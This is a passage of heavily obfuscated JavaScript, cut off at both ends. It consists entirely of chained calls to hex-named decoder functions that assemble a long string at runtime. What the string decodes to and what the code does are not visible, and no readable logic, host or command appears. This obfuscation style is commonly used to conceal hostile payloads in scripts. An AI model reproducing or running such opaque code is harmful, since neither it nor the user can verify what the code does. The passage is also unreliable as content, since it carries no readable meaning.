4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9